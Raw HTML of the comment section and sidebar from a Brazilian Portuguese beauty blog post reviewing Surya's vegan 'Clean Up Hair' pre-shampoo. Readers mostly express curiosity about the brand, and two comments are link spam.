href="https://www.blogger.com/comment/delete/7890091219047527100/7107963664553787121">Excluir</a></span></span></div><div class="comment-replies"><div id="c7107963664553787121-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Respostas</a></span></span><ol id="c7107963664553787121-ra" class="thread-chrome thread-expanded"><div></div><div id="c7107963664553787121-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="7107963664553787121">Responder</a></div></ol></div></div><div class="comment-replybox-single" id="c7107963664553787121-ce"></div></li><li class="comment" id="c5879458406462077774"><div class="avatar-image-container"><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgbFrGAhmktglin0_Gx4TB0SBZMkQdyOjcvW0fuatxoEdFfdAR2-6odm_DXmKDd3dPPIZpJgR_GTb9dugK7DmbICfSPB9DvYsHWfGOHbufKgk-9ZaQDsRYkOzf_PdhKgJI/s45-c/Escolho+Voc%C3%AA+Impala+%281%29.jpg" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/10243972831794303390" rel="nofollow">Carol Lopes</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="http://www.tofucolorido.com.br/2017/11/clean-up-hair-surya.html?showComment=1510576325144#c5879458406462077774">13 de novembro de 2017 às 04:32</a></span></div><p class="comment-content">Ainda não conhecia a marca, acredita?<br>Gostei bastante desse produto e fiquei imaginando o cheirinho dele.<br>Achei super legal a empresa ser adepta a esse estilo com produtos orgânicos e veganos.<br><br>caroleseusesmaltes.blogspot.com</p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="5879458406462077774">Responder</a><span class="item-control blog-admin blog-admin pid-777469544"><a target="_self" href="https://www.blogger.com/comment/delete/7890091219047527100/5879458406462077774">Excluir</a></span></span></div><div class="comment-replies"><div id="c5879458406462077774-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Respostas</a></span></span><ol id="c5879458406462077774-ra" class="thread-chrome thread-expanded"><div></div><div id="c5879458406462077774-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="5879458406462077774">Responder</a></div></ol></div></div><div class="comment-replybox-single" id="c5879458406462077774-ce"></div></li><li class="comment" id="c4350186488514622809"><div class="avatar-image-container"><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh_cIwIIl_9dFHaSZELgWeCOErUnd5NO-Hbtc4IKhNPA7EYrfgW8tUH-3_-jOTvGY4GsB5NBUaCrRa4XoZvbg4VqtToMhJXRqwxEBxut96iBVG97lcp4RsPcXTUGqz6yg/s45-c/71f3a907-b171-4139-9d6b-0f4be18c03bf.jpg" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/03556677221585037931" rel="nofollow">Fernanda</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="http://www.tofucolorido.com.br/2017/11/clean-up-hair-surya.html?showComment=1510579675318#c4350186488514622809">13 de novembro de 2017 às 05:27</a></span></div><p class="comment-content">Olá Lívia,<br><br>Já conhecia a marca, porém nunca havia usado nada. Mas fico imaginando o cheiro delicioso que deve ser os produtos da Surya.<br><br>Um beijo,<br><br><a href="http://purestyle.com.br" rel="nofollow"> My Pure Style  </a> x <a href="https://www.instagram.com/blog.purestyle" rel="nofollow"> My Instagram </a> x <a href="https://www.facebook.com/thestyleofhislove" rel="nofollow"> My Facebook </a>&#65279;</p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="4350186488514622809">Responder</a><span class="item-control blog-admin blog-admin pid-10839461"><a target="_self" href="https://www.blogger.com/comment/delete/7890091219047527100/4350186488514622809">Excluir</a></span></span></div><div class="comment-replies"><div id="c4350186488514622809-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Respostas</a></span></span><ol id="c4350186488514622809-ra" class="thread-chrome thread-expanded"><div></div><div id="c4350186488514622809-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="4350186488514622809">Responder</a></div></ol></div></div><div class="comment-replybox-single" id="c4350186488514622809-ce"></div></li><li class="comment" id="c3116228153371811151"><div class="avatar-image-container"><img src="//2.bp.blogspot.com/-POMaBK61o_Y/ZXRXc03cgBI/AAAAAAAAUEI/cGp_H8Fne3MVJ6-8jN7KdidkQrwQQqDWQCK4BGAYYCw/s35/bru.jpg" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/08875520748577344030" rel="nofollow">SEM QUASES &#10142; @VANESSABRUNT</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="http://www.tofucolorido.com.br/2017/11/clean-up-hair-surya.html?showComment=1510580666945#c3116228153371811151">13 de novembro de 2017 às 05:44</a></span></div><p class="comment-content">Que indicação lindona! É tão fundamental receber esse tipo de alerta. Pouco lembramos que cada produto tem o seu foco (pelo menos é o que muito ocorre comigo), e é tão importante testar com essas cautelas e não julgar fora dos objetivos, não é? Adorei muitão.<br><br><a href="http://semquases.com/" rel="nofollow">semquases.com</a></p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="3116228153371811151">Responder</a><span class="item-control blog-admin blog-admin pid-1487364154"><a target="_self" href="https://www.blogger.com/comment/delete/7890091219047527100/3116228153371811151">Excluir</a></span></span></div><div class="comment-replies"><div id="c3116228153371811151-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Respostas</a></span></span><ol id="c3116228153371811151-ra" class="thread-chrome thread-expanded"><div></div><div id="c3116228153371811151-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="3116228153371811151">Responder</a></div></ol></div></div><div class="comment-replybox-single" id="c3116228153371811151-ce"></div></li><li class="comment" id="c7054202776612669644"><div class="avatar-image-container"><img src="//www.blogger.com/img/blogger_logo_round_35.png" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/12805227679555839342" rel="nofollow">Bárbara Daisy</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="http://www.tofucolorido.com.br/2017/11/clean-up-hair-surya.html?showComment=1510581826153#c7054202776612669644">13 de novembro de 2017 às 06:03</a></span></div><p class="comment-content">Eita que delícia, Lívia!<br>Deu vontade! E eu ando mesmo em busca de produtinhos veganos pra testar. Ainda não tive nenhuma experiência com produtos assim.<br><br>:*<br><a href="http://www.in-material.blogspot.com.br" rel="nofollow">In.Material</a></p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="7054202776612669644">Responder</a><span class="item-control blog-admin blog-admin pid-1609597952"><a target="_self" href="https://www.blogger.com/comment/delete/7890091219047527100/7054202776612669644">Excluir</a></span></span></div><div class="comment-replies"><div id="c7054202776612669644-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Respostas</a></span></span><ol id="c7054202776612669644-ra" class="thread-chrome thread-expanded"><div></div><div id="c7054202776612669644-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="7054202776612669644">Responder</a></div></ol></div></div><div class="comment-replybox-single" id="c7054202776612669644-ce"></div></li><li class="comment" id="c878637864919499887"><div class="avatar-image-container"><img src="//www.blogger.com/img/blogger_logo_round_35.png" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/16027815763826172915" rel="nofollow">Ray Menezes</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="http://www.tofucolorido.com.br/2017/11/clean-up-hair-surya.html?showComment=1510583346254#c878637864919499887">13 de novembro de 2017 às 06:29</a></span></div><p class="comment-content">Nunca usei nada da marca, mas bom saber que é uma opção vegana. Adoro cheiro de mato, acho que só pelo cheiro eu já ia amar esse hahahah<br><br>Um beijo!<br><a href="http://www.heymaria.com.br/" rel="nofollow">Hey, Maria!</a> | <a href="https://www.facebook.com/heeeymaria/" rel="nofollow">Fanpage</a></p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="878637864919499887">Responder</a><span class="item-control blog-admin blog-admin pid-1036782058"><a target="_self" href="https://www.blogger.com/comment/delete/7890091219047527100/878637864919499887">Excluir</a></span></span></div><div class="comment-replies"><div id="c878637864919499887-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Respostas</a></span></span><ol id="c878637864919499887-ra" class="thread-chrome thread-expanded"><div></div><div id="c878637864919499887-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="878637864919499887">Responder</a></div></ol></div></div><div class="comment-replybox-single" id="c878637864919499887-ce"></div></li><li class="comment" id="c6022567906629116201"><div class="avatar-image-container"><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj3NOVF_F6Jzej1-C5uMf0-d6k3IYQ72pxqkDUZdZ0wq9wlqtEynSoNdISeoL4BL8luPKnXNG0BZIe5k23e3t2SYni9zqfpkuLlRPXPqkaFWPShH36sIdTmT4uH3C8Ki60/s45-c/carol+foto.jpg" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/05434678552050775363" rel="nofollow">Carol R.</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="http://www.tofucolorido.com.br/2017/11/clean-up-hair-surya.html?showComment=1510584195127#c6022567906629116201">13 de novembro de 2017 às 06:43</a></span></div><p class="comment-content">Quero testar também.<br>bjs</p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="6022567906629116201">Responder</a><span class="item-control blog-admin blog-admin pid-463633408"><a target="_self" href="https://www.blogger.com/comment/delete/7890091219047527100/6022567906629116201">Excluir</a></span></span></div><div class="comment-replies"><div id="c6022567906629116201-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Respostas</a></span></span><ol id="c6022567906629116201-ra" class="thread-chrome thread-expanded"><div></div><div id="c6022567906629116201-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="6022567906629116201">Responder</a></div></ol></div></div><div class="comment-replybox-single" id="c6022567906629116201-ce"></div></li><li class="comment" id="c1650624573405043177"><div class="avatar-image-container"><img src="//www.blogger.com/img/blogger_logo_round_35.png" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/12826791425140535997" rel="nofollow">O Outro Lado da Raposa</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="http://www.tofucolorido.com.br/2017/11/clean-up-hair-surya.html?showComment=1510586253831#c1650624573405043177">13 de novembro de 2017 às 07:17</a></span></div><p class="comment-content">Nunca lavei o cabelo antes de pintar, mas acho que vou testar com um produto desse tipo!<br><br><a href="http://www.ooutroladodaraposa.com.br/" rel="nofollow">www.ooutroladodaraposa.com.br</a></p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="1650624573405043177">Responder</a><span class="item-control blog-admin blog-admin pid-445982140"><a target="_self" href="https://www.blogger.com/comment/delete/7890091219047527100/1650624573405043177">Excluir</a></span></span></div><div class="comment-replies"><div id="c1650624573405043177-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Respostas</a></span></span><ol id="c1650624573405043177-ra" class="thread-chrome thread-expanded"><div></div><div id="c1650624573405043177-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="1650624573405043177">Responder</a></div></ol></div></div><div class="comment-replybox-single" id="c1650624573405043177-ce"></div></li><li class="comment" id="c8117236144210214988"><div class="avatar-image-container"><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhoNL-yZh1qBFqDjK4BUQsa5_XEQIa15RaaY4k7irzokZzBSrsPUUd0A1ofc6Yc0AQbm7HskT2EfnxiiwkMYgkDwT63OP4PsEiYvZs3pmcfDjX7mV1D6XLHZ42HAh0jKsw/s45-c/perfil-karina.png" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/00792258956542810703" rel="nofollow">2 fashion girls</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="http://www.tofucolorido.com.br/2017/11/clean-up-hair-surya.html?showComment=1510589568326#c8117236144210214988">13 de novembro de 2017 às 08:12</a></span></div><p class="comment-content">Amo pré-shampoo. Fiquei curiosa para testar essa marca.<br>Ótimo post &#9829;</p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="8117236144210214988">Responder</a><span class="item-control blog-admin blog-admin pid-1778786136"><a target="_self" href="https://www.blogger.com/comment/delete/7890091219047527100/8117236144210214988">Excluir</a></span></span></div><div class="comment-replies"><div id="c8117236144210214988-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Respostas</a></span></span><ol id="c8117236144210214988-ra" class="thread-chrome thread-expanded"><div></div><div id="c8117236144210214988-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="8117236144210214988">Responder</a></div></ol></div></div><div class="comment-replybox-single" id="c8117236144210214988-ce"></div></li><li class="comment" id="c2120755104086371311"><div class="avatar-image-container"><img src="//resources.blogblog.com/img/blank.gif" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="http://diadebrilho.com" rel="nofollow">Wanessa</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="http://www.tofucolorido.com.br/2017/11/clean-up-hair-surya.html?showComment=1510589575280#c2120755104086371311">13 de novembro de 2017 às 08:12</a></span></div><p class="comment-content">Não conhecia, gostei da dica Livia!<br>bjoka http://diadebrilho.com</p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="2120755104086371311">Responder</a><span class="item-control blog-admin blog-admin pid-585331985"><a target="_self" href="https://www.blogger.com/comment/delete/7890091219047527100/2120755104086371311">Excluir</a></span></span></div><div class="comment-replies"><div id="c2120755104086371311-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Respostas</a></span></span><ol id="c2120755104086371311-ra" class="thread-chrome thread-expanded"><div></div><div id="c2120755104086371311-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="2120755104086371311">Responder</a></div></ol></div></div><div class="comment-replybox-single" id="c2120755104086371311-ce"></div></li><li class="comment" id="c7954188486349844182"><div class="avatar-image-container"><img src="//www.blogger.com/img/blogger_logo_round_35.png" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/01950993027353910274" rel="nofollow">Blog Entre Garotas</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="http://www.tofucolorido.com.br/2017/11/clean-up-hair-surya.html?showComment=1510591442494#c7954188486349844182">13 de novembro de 2017 às 08:44</a></span></div><p class="comment-content">Muito legal a proposta desse pré shampoo, nunca usei algo desse tipo e não conhecia a marca mas é bom saber! =D<br>beijinhos<br><a href="http://entregarotas.com/" rel="nofollow">Blog Entre Garotas</a></p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="7954188486349844182">Responder</a><span class="item-control blog-admin blog-admin pid-1753812233"><a target="_self" href="https://www.blogger.com/comment/delete/7890091219047527100/7954188486349844182">Excluir</a></span></span></div><div class="comment-replies"><div id="c7954188486349844182-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Respostas</a></span></span><ol id="c7954188486349844182-ra" class="thread-chrome thread-expanded"><div></div><div id="c7954188486349844182-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="7954188486349844182">Responder</a></div></ol></div></div><div class="comment-replybox-single" id="c7954188486349844182-ce"></div></li><li class="comment" id="c5017106634639492979"><div class="avatar-image-container"><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEijVHV7j4DcT3zc1bIlRbcTZTtqe_8wXWYv5SrWbeMMHlFhAxIKz_cRe73CexzN-6VakvdBaGyNOXKxGz-oilKVhUc4zzZMwbDFot4Do91k1EqPautVFDwLZ2uirTP4Mw/s45-c/Teca.jpg" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/16180418610024449832" rel="nofollow">Casos Acasos e Livros</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="http://www.tofucolorido.com.br/2017/11/clean-up-hair-surya.html?showComment=1510599303540#c5017106634639492979">13 de novembro de 2017 às 10:55</a></span></div><p class="comment-content">Oi, Lívia!<br>Cheiro de mato foi o melhor, hahaha.<br>Adoro!<br>Eu nunca usei nada da Surya. Nunca encontrei por aqui.<br>:(<br><br>Beijooos<br><br>www.casosacasoselivros.com<br>www.livrosdateca.com - Livros em promoção de Novembro!</p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="5017106634639492979">Responder</a><span class="item-control blog-admin blog-admin pid-1734351275"><a target="_self" href="https://www.blogger.com/comment/delete/7890091219047527100/5017106634639492979">Excluir</a></span></span></div><div class="comment-replies"><div id="c5017106634639492979-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Respostas</a></span></span><ol id="c5017106634639492979-ra" class="thread-chrome thread-expanded"><div></div><div id="c5017106634639492979-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="5017106634639492979">Responder</a></div></ol></div></div><div class="comment-replybox-single" id="c5017106634639492979-ce"></div></li><li class="comment" id="c7927897053823580574"><div class="avatar-image-container"><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjTddt36Lf1Un_2c4FA2wLcMzC1UfFweWwCgZ1fWvmWdDREHOHfMSNQRVXNckP7L7JKgWl8gj39dcrN88VZ_tYB4iPg44Kixm7rfQcMKLic0nWExN6JMhHBZ2JVYdTCRw/s45-c/banner+gosto+disto+250+x+250.jpg" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/17435982662150899961" rel="nofollow">Betty Gaeta</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="http://www.tofucolorido.com.br/2017/11/clean-up-hair-surya.html?showComment=1510602656142#c7927897053823580574">13 de novembro de 2017 às 11:50</a></span></div><p class="comment-content">Oi Livia,<br>Não sabia deste produto. sou vegetariana e sempre que posso dou preferência a produtos veganos.<br>Bjs</p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="7927897053823580574">Responder</a><span class="item-control blog-admin blog-admin pid-620905838"><a target="_self" href="https://www.blogger.com/comment/delete/7890091219047527100/7927897053823580574">Excluir</a></span></span></div><div class="comment-replies"><div id="c7927897053823580574-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Respostas</a></span></span><ol id="c7927897053823580574-ra" class="thread-chrome thread-expanded"><div></div><div id="c7927897053823580574-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="7927897053823580574">Responder</a></div></ol></div></div><div class="comment-replybox-single" id="c7927897053823580574-ce"></div></li><li class="comment" id="c6994923085716296596"><div class="avatar-image-container"><img src="//www.blogger.com/img/blogger_logo_round_35.png" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/15959123463546029880" rel="nofollow">Achei e Rabisquei</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="http://www.tofucolorido.com.br/2017/11/clean-up-hair-surya.html?showComment=1510616708386#c6994923085716296596">13 de novembro de 2017 às 15:45</a></span></div><p class="comment-content">Olá Lívia, nunca usei pré shampoo,não conhecia esse produto, ótimo post.<br>Beijos</p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="6994923085716296596">Responder</a><span class="item-control blog-admin blog-admin pid-695140177"><a target="_self" href="https://www.blogger.com/comment/delete/7890091219047527100/6994923085716296596">Excluir</a></span></span></div><div class="comment-replies"><div id="c6994923085716296596-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Respostas</a></span></span><ol id="c6994923085716296596-ra" class="thread-chrome thread-expanded"><div></div><div id="c6994923085716296596-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="6994923085716296596">Responder</a></div></ol></div></div><div class="comment-replybox-single" id="c6994923085716296596-ce"></div></li><li class="comment" id="c8733444146122554233"><div class="avatar-image-container"><img src="//1.bp.blogspot.com/-6kbU1YGAWww/X1l0C44WUiI/AAAAAAAAc6k/7oRuBLLpUD8beYRLnMZ4DKByDrALiXApwCK4BGAYYCw/s35/IMG_20200531_123115_690.jpg" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/16087976822064678373" rel="nofollow">Helen Bezerra</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="http://www.tofucolorido.com.br/2017/11/clean-up-hair-surya.html?showComment=1510619255862#c8733444146122554233">13 de novembro de 2017 às 16:27</a></span></div><p class="comment-content">Nunca usei esse tipo de produto e tenho bastante curiosidade de testar!<br><br>beijos</p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="8733444146122554233">Responder</a><span class="item-control blog-admin blog-admin pid-542774394"><a target="_self" href="https://www.blogger.com/comment/delete/7890091219047527100/8733444146122554233">Excluir</a></span></span></div><div class="comment-replies"><div id="c8733444146122554233-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Respostas</a></span></span><ol id="c8733444146122554233-ra" class="thread-chrome thread-expanded"><div></div><div id="c8733444146122554233-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="8733444146122554233">Responder</a></div></ol></div></div><div class="comment-replybox-single" id="c8733444146122554233-ce"></div></li><li class="comment" id="c7277276500949606623"><div class="avatar-image-container"><img src="//www.blogger.com/img/blogger_logo_round_35.png" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/12645378368315377697" rel="nofollow">Unknown</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="http://www.tofucolorido.com.br/2017/11/clean-up-hair-surya.html?showComment=1510642770752#c7277276500949606623">13 de novembro de 2017 às 22:59</a></span></div><p class="comment-content">nice post...<br><a href="http://www.printland.in/items/samsung+galaxy-s7+mobile-phone-covers.html" rel="nofollow">samsung galaxy s7 mobile phone covers<br></a></p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="7277276500949606623">Responder</a><span class="item-control blog-admin blog-admin pid-705967917"><a target="_self" href="https://www.blogger.com/comment/delete/7890091219047527100/7277276500949606623">Excluir</a></span></span></div><div class="comment-replies"><div id="c7277276500949606623-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Respostas</a></span></span><ol id="c7277276500949606623-ra" class="thread-chrome thread-expanded"><div></div><div id="c7277276500949606623-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="7277276500949606623">Responder</a></div></ol></div></div><div class="comment-replybox-single" id="c7277276500949606623-ce"></div></li><li class="comment" id="c2628216052752691440"><div class="avatar-image-container"><img src="//www.blogger.com/img/blogger_logo_round_35.png" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/12645378368315377697" rel="nofollow">Unknown</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="http://www.tofucolorido.com.br/2017/11/clean-up-hair-surya.html?showComment=1510642832476#c2628216052752691440">13 de novembro de 2017 às 23:00</a></span></div><p class="comment-content">nice post....<br><a href="http://www.printland.in/items/samsung+galaxy-z2+mobile-phone-covers.html" rel="nofollow">samsung galaxy z2 mobile phone covers<br></a></p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="2628216052752691440">Responder</a><span class="item-control blog-admin blog-admin pid-705967917"><a target="_self" href="https://www.blogger.com/comment/delete/7890091219047527100/2628216052752691440">Excluir</a></span></span></div><div class="comment-replies"><div id="c2628216052752691440-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Respostas</a></span></span><ol id="c2628216052752691440-ra" class="thread-chrome thread-expanded"><div></div><div id="c2628216052752691440-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="2628216052752691440">Responder</a></div></ol></div></div><div class="comment-replybox-single" id="c2628216052752691440-ce"></div></li></ol><div id="top-continue" class="continue"><a class="comment-reply" target="_self">Adicionar comentário</a></div><div class="comment-replybox-thread" id="top-ce"></div><div class="loadmore hidden" data-post-id="2455833773955154277"><a target="_self">Carregar mais...</a></div></div>
</div>
</div>
<p class='comment-footer'>
<div class='comment-form'>
<a name='comment-form'></a>
<p>
</p>
<a href='https://www.blogger.com/comment/frame/7890091219047527100?po=2455833773955154277&hl=pt-BR&saa=85391&origin=http://www.tofucolorido.com.br' id='comment-editor-src'></a>
<iframe allowtransparency='true' class='blogger-iframe-colorize blogger-comment-from-post' frameborder='0' height='410' id='comment-editor' name='comment-editor' src='' width='100%'></iframe>
<!--Can't find substitution for tag [post.friendConnectJs]-->
<script src='https://www.blogger.com/static/v1/jsbin/2830521187-comment_from_post_iframe.js' type='text/javascript'></script>
<script type='text/javascript'>
      BLOG_CMT_createIframe('https://www.blogger.com/rpc_relay.html', '0');
    </script>
</div>
</p>
<div id='backlinks-container'>
<div id='Blog1_backlinks-container'>
</div>
</div>
</div>
</article>
<div class='cmt_iframe_holder' data-viewtype='FILTERED_POSTMOD' href='http://www.tofucolorido.com.br/2017/11/clean-up-hair-surya.html'></div>
<div class='pagination'>
<div class='newer'><a href='http://www.tofucolorido.com.br/2017/11/creme-maracuja-e-caja-nativa-spa.html'><span class='pager-heading'>Newer</span><br/><span class='pager-title'> Stories</span><span class='post-nav-icon'><i class='fa fa-chevron-left'></i></span></a></div>
<div class='older'><a href='http://www.tofucolorido.com.br/2017/11/contos-de-imaginacao-e-misterio-edgar.html'><span class='pager-heading'>Older</span><br/><span class='pager-title'> Stories</span><span class='post-nav-icon'><i class='fa fa-chevron-right'></i></span></a></div>
</div>
</div></div>
<div class='section' id='sidebar'><div class='widget Image' data-version='1' id='Image4'>
<h2>perfil.</h2>
<div class='widget-content'>
<img alt='perfil.' height='312' id='Image4_img' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhREX0NfUpEUgvrvAAUCcxbQmHmqwkNwa_jiTsNckJguyiZsGkp4dfBi4MqlTvAGAqaLFWJzVPwSBCiWdKd76gzekZHSfU4yV7x0tWij2XoWAFuo9dlE3Qhcc7Brb2D_2Tfs6ELGH36EqU/s312/IMG_3379.JPG' width='268'/>
<br/>
<span class='caption'>Lívia, 35 anos, paulistana, vegetariana, taurina. aqui abordo tudo que faz parte da minha vida como beleza, moda, comida, viagens etc. em busca da melhor versão de mim mesma.  dicas e experiências de uma pessoa real. de São Paulo para Pindamonhangaba. contato: livia_alli@hotmail.com</span>
</div>
<div class='clear'></div>
</div><div class='widget PopularPosts' data-version='1' id='PopularPosts1'>
<h2>mais lidos.</h2>
<div class='widget-content popular-posts'>
<ul>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='http://www.tofucolorido.com.br/2009/07/nova-linha-avon.html' target='_blank'>
<img alt='' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiY_NdsK2euRsiBiQNMZT-JmlB0ZgpiBCLYH_2VcBu25375uHTAzkHxJurj1SBBbas36-RB59wKZSw-cYeXwT9huc7rfrrDWyc1LKoBdZDGnr5oNtTxI-1ZzwTN75h8EMX_KaTZfL0ku1A/s72-c/avon.JPG' width='72'/>
</a>
</div>
<div class='item-title'><a href='http://www.tofucolorido.com.br/2009/07/nova-linha-avon.html'>nova linha avon.</a></div>
<div class='item-snippet'>Muito está se falando que na campanha 14 da Avon (a próxima!) virão super novidades da marca, como nova linha de maquiagem para a pele, nova...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='http://www.tofucolorido.com.br/2015/08/serum-10-skinceuticals.html' target='_blank'>
<img alt='' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhZ6-dfrjHdpY1cU8FEegGSyF1lu4x3wkLTvPoVNvEF9kOwS-lqUSFk35HrL2hFMUcjNQ8_eqSnwMCs9J9aYcmUZZRYVyLq1S-Ezc15MlJ1MsTa7_NWUDzc_PX-1Rhzg0StmIboHg_iZJ-d/s72-c/DSC01342.JPG' width='72'/>
</a>
</div>
<div class='item-title'><a href='http://www.tofucolorido.com.br/2015/08/serum-10-skinceuticals.html'>serum 10 skinceuticals.</a></div>
<div class='item-snippet'>  Estou usando esse produto a cerca de 1 mês e meio e estou achando MILAGROSO! Como diriam as meninas do Coisas de Diva , milagre no potinho...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='http://www.tofucolorido.com.br/2015/01/meus-protetores-solares.html' target='_blank'>
